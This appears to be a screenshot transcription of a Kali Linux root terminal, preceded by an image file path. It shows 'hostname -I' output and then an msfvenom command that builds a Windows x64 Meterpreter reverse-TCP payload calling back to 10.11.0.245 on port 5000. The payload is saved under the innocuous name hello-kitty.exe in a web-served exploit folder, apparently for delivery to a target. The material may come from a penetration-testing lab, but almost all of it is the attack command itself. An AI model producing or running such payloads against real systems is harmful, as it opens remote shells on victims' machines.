 PC
┌──(root㉿kali)-[/var/www/html/exploit]
└─# hostname -I
10.11.0.245 172.17.0.1 172.18.0.1
┌──(root㉿kali)-[/var/www/html/exploit]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp \
LHOST=10.11.0.245 \
LPORT=5000 \
--platform Windows \
-a x64 \
-f exe \
-o hello-kitty.exe